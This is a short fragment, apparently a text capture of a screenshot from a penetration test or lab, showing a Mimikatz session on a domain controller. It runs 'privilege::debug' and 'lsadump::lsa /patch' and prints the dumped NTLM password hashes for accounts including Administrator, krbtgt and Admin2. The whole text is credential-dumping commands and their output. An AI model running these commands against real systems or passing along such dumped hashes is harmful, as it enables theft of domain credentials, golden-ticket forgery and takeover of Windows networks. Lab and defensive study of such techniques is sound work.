 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID : 0000044f (1103)
User : Machine1
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID : 00000451 (1105)
User : Admin2
LM :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe